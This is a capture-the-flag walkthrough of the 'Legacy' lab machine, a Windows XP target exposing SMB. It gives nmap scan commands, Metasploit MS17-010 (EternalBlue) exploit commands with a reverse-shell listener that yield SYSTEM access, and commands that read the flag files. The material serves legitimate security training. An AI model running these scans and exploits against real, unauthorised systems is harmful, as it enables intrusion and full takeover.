Legacy
Legacy is a fairly straightforward beginner-level machine which demonstrates the potential security risks of SMB on Windows. Only one publicly available exploit is required to obtain administrator access.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:

sudo nmap -sS 10.10.10.4 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn
sudo nmap -sU 10.10.10.4 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn
The UDP scan didn’t return anything useful.
There are 3 open ports:
- 135/tcp
- 139/tcp
- 445/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.4 -p 135,139,445 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 135/tcp Microsoft Windows RPC
- 139/tcp Microsoft Windows netbios-ssn
- 445/tcp Windows XP microsoft-ds
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.4 -p 135,139,445 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn

This last scan returned a lot of information, but there is a specific critical piece of information, this machine is vulnerable to CVE-2017-0143, also known as EternalBlue.
Foothold
The foothold in this machine is very easy and similar to machine Blue, the only thing we need to know is that this machine is vulnerable to EternalBlue.
With this information let’s search for a exploit for this vulnerability in Metasploit:
sudo msfdb run
search ms17-010

We can try the first exploit and configure it, as it’s the one with the best rank:
use 0
options
set rhosts 10.10.10.4
set lhost tun0
run

There is a problem, this exploit is only compatible with x64 architectures, so we can try the next exploit:
search ms17-010
use 10
set rhosts 10.10.10.4
set lhost tun0
run


Great!! We have get the foothold as NT AUTHORITY\SYSTEM, which is similar to root in Linux systems. Now we only have to print our flags:
cat C:\\Documents\ and\ Settings\\john\\Desktop\\user.txt
cat C:\\Documents\ and\ Settings\\Administrator\\Desktop\\root.txt